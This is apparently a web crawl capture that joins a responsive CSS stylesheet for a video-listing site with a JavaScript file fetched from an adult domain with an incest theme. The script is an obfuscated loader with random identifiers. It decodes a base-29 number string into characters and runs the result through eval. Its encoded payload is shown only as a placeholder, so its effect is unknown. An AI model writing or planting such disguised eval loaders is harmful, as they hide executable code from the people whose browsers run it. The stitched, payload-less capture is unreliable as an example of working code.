.info span { overflow: hidden; position: relative; bottom: -10px; float: right; padding: 0 10px; height: 30px; line-height: 30px; font-size: 14px; }
.info span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.info span.likes { padding-right: 0; }

.length { top: 0; right: 0; overflow: hidden; position: absolute; z-index: 100; height: 22px; line-height: 22px; padding: 0 5px; font-size: 13px; }
.length i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 3px; }

.overlabel { bottom: 0; left: 0; overflow: hidden; position: absolute; z-index: 100; height: 22px; line-height: 22px; padding: 0 5px; font-size: 14px; text-transform: none; }

.pagination { overflow: hidden; position: relative; min-height: 30px; margin: 30px 5px 0 5px; font-size: 0; text-align: center; }
.pagination::before { content: ''; position: absolute; top: 25px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.pagination a, .pagination span { overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; padding: 0 5px; min-width: 28px; border-style: double; border-width: 4px; height: 38px; line-height: 38px; font-size: 14px; }

a.prev, span.prev { float: left; margin-left: 0 !important; min-width: 58px; padding: 0 10px; }
a.next, span.next { float: right; margin-right: 0 !important; min-width: 58px; padding: 0 10px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { padding: 0 25px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.brkas-container { overflow: hidden; margin: 40px 5px 0 5px; position: relative; text-align: center; font-size: 0; }
.brkas-container::before { content: ''; position: absolute; top: 136px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.brka { overflow: hidden; border-style: double; border-width: 4px; position: relative; margin: 10px 5px 0 5px; width: 300px; height: 250px; padding: 6px; display: inline-block; vertical-align: top; }
.brka:first-child { margin-left: 0 !important; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding: 10px 0 5px 0; }
.list li { position: relative; }
.list a { overflow: hidden; font-size: 16px; position: relative; white-space: nowrap; text-overflow: ellipsis; border-style: double; border-width: 4px; display: block; margin: 20px 5px 0 5px;  height: 50px; line-height: 50px; padding: 0 10px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; }
.list span { float: right; margin: 0 10px; padding: 0 10px; display: block; position: absolute; bottom: -13px; right: 10px; height: 30px; line-height: 30px; font-size: 14px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 3px; }

.tradlist { overflow: hidden; padding-top: 10px; }
.tradlist a { overflow: hidden; position: relative; height: 30px; line-height: 30px; display: block; margin: 20px 5px 0 5px; }
.tradlist a::before { content: ''; position: absolute; top: 14px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }
.tradlist span { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; position: relative; display: block; float: left; font-size: 14px; height: inherit; line-height: inherit; padding-right: 15px; }
.tradlist i { position: relative; display: block; float: right; font-size: 20px; height: inherit; line-height: inherit; padding-left: 15px; }
.tradlist span i { float: left; margin-right: 5px; padding: 0; }

.about { overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; line-height: 20px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }

.full-container { overflow: hidden; margin: 20px 5px 0 5px; }

.full-table { display: table; width: 100%; overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { margin-top: 28px; border-style: double; border-width: 4px; position: relative; overflow: visible; text-align: center; }
.full-info a, .full-info span { overflow: hidden; padding: 0 8px; display: block; float: left; height: 40px; line-height: 40px; font-size: 14px; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.full-info a.like i, .full-info a.dislike i { font-size: 38px; }

.rating-container { position: relative; overflow: hidden; top: -23px; display: inline-block; vertical-align: top; padding: 0 7px; margin: 0 15px; }

.meta-container { overflow: hidden; border-top-style: double; border-top-width: 4px; overflow: visible; margin-top: 8px; }
.meta { overflow: hidden; position: relative; top: -23px; display: inline-block; vertical-align: top; padding: 0 7px; margin: 0 15px; }
.meta span i { font-size: 24px; }

.links-wrap { overflow: hidden; bottom: 20px; position: relative; }

.links-container { overflow: hidden; float: left; padding: 0 7px 0 24px; }
.links-container a, .links-container span { overflow: hidden; height: 30px; line-height: 30px; }

.full-brkas-container { overflow: hidden; margin: 35px 5px 0 5px; position: relative; text-align: center; font-size: 0; }
.full-brkas-container::before { content: ''; position: absolute; top: 136px; left: 0; border-top-style: double; border-top-width: 4px; width: 100%; height: 1px; }

.footer-container { overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; border-top-style: solid; border-top-width: 1px; font-size: 14px; line-height: 20px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a { overflow: hidden; text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 0 10px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    a.logo { font-size: 20px; }
    .thumb { float: left; width: 50%; }
    .sort { padding: 0 5%; }
}

@media all and (min-width:500px) {
    .head-container { min-height: 60px; }
    .head-container .main-container::before { top: 28px; }
    .menu-slide { font-size: 30px; padding-left: 20px; height: 60px; line-height: 60px; }
    .menu-container { top: 61px; }
    .search-slide { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; top: 0; left: auto; right: auto; padding: 10px 20px; }
    a.logo { font-size: 22px; height: 60px; line-height: 60px; padding-right: 20px; }
    .list li { float: left; width: 50%; }
    .tradlist li { float: left; width: 50%; }
    .sort { padding: 0 10%; }
    .sort a { font-size: 15px; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 24px; }
    .thumb { width: 33.3333%; }
    .rating-container { display: block; float: right; }
    .meta-container { border: 0; position: static; margin: 0; }
    .meta { display: block; float: left; }
    .meta span i { font-size: 30px; }
    .links-wrap { clear: both; }
    .links-container { margin: 0 29px; padding: 5px 0; }
    .links-container span, .links-container a { padding-left: 0; margin-right: 5px; }
}

@media all and (min-width:700px) {
    .list li { width: 33.3333%; }
    .brka-2 { display: inline-block; }
}

@media all and (min-width:800px) {
    .tradlist li { width: 33.3333%; }
}

@media all and (min-width:1040px) {
    a.logo { font-size: 26px; padding-left: 10px; }
    .head-container .main-container { overflow: hidden; }
    .head-container { height: 60px; }
    .head-container .main-container::before { width: 90%; }
    .main-container { max-width: 100%; width: 1020px; }
    .menu-slide { display: none; }
    .menu-container { display: block !important; box-shadow: none; position: relative; top: 0; left: 0; float: left; min-width: auto; max-width: 100%; margin-left: 40px; padding: 0 10px; }
    .menu-container a { float: left; border: 0 none; height: 59px; line-height: 59px; margin: 0 10px; }
    .search-form { padding: 10px 10px 10px 40px; }
    .title-and-sort, .title { margin-left: 10px; margin-right: 10px; }
    h1, h2 { font-size: 26px; }
    .sort-container { margin: 10px 10px 0 10px; }
    .sort { padding: 0 80px; }
    .sort a { font-size: 16px; padding: 0 15px; }
    .sort a i { font-size: 22px; }
    .sort a:first-child { padding-left: 30px; }
    .sort a:last-child { padding-right: 30px; }
    .thumb { width: 340px; }
    .info p { font-size: 15px; max-width: 87%; }
    .info p i { font-size: 18px; margin-right: 5px; }
    .info span { font-size: 15px; }
    .info span i { font-size: 22px; margin-right: 5px; }
    .length, .overlabel { height: 24px; line-height: 24px; font-size: 14px; }
    .info p.cat-title { font-size: 18px; }
    .list li { width: 25%; }
    .list a { margin-left: 10px; margin-right: 10px; }
    .tradlist li { width: 25%; }
    .tradlist a { margin: 20px 10px 0 10px; }
    .pagination { margin: 30px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 10px 0 10px; }
    .brkas-container { margin: 40px 10px 0 10px; }
    .brka { margin: 10px 10px 0 10px; float: left; }
    .brka-3 { display: inline-block; margin-right: 0; }
    .about { margin: 20px 10px 0 10px; }
    .full-container { margin: 20px 10px 0 10px; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-right: 20px; }
    .full-info { min-height: 116px; }
    .full-brkas-container { width: 312px; border-style: double; border-width: 4px; text-align: left; padding-bottom: 5px; }
    .full-brkas-container::before { border: 0 none; }
    .full-brkas-container .brka { margin: 5px 5px 0 5px; border: 0 none; padding: 0; float: none; }
    .full-brkas-container .brka-3 { display: none; }
    .full-brkas-container .brka:first-child { margin-left: 5px !important; }
}

@media all and (min-width:1380px) {
    a.logo { font-size: 30px; }
    .menu-container { margin-left: 60px; padding: 0 20px; }
    .menu-container a { margin: 0 20px; }
    .search-form { padding-left: 60px; }
    .main-container { width: 1360px; }
    h1, h2 { font-size: 26px; }
    .list a { font-size: 18px; }
    .tradlist span { font-size: 16px; }
    a.next, a.prev, span.next, span.prev { min-width: 100px; }
    .brka-3 { margin-right: 10px; }
    .brka-4 { display: inline-block; margin-right: 0; }
    p.about { font-size: 15px; line-height: 22px; }
    .full-info a, .full-info span { font-size: 15px; }
    .full-info { min-height: auto; }
    .full-video { padding: 0; height: 514px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 34px; }
    .main-container { width: 1700px; }
    .menu-container { margin-left: 80px; }
    .search-form { padding-left: 80px; }
    h1, h2 { font-size: 28px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 16px; }
    .tradlist li { width: 16.6666%; }
    .tradlist span { font-size: 15px; }
    .brka-4 { margin-right: 10px; }
    .brka-5 { display: inline-block; margin-right: 0; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-video { height: 662px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://incesttoons.org/js/O14bsZAC16hgbK4hRuDoDx.js
body_size: 23083
content:
function dxrfqn(ibhempsch){var casrt='Z';var tzofuw='A';var qsgm=[];var hepktpsicg=new RegExp('['+tzofuw+'-'+casrt+']');var tdozhono=ibhempsch.split(hepktpsicg);for(var i=0;i<tdozhono.length;i++){qsgm.push(String.fromCharCode(parseInt(tdozhono[i],29)/(33)));}eval(qsgm.splice(1,qsgm.length).join(''));}dxrfqn('[base64]'); 
     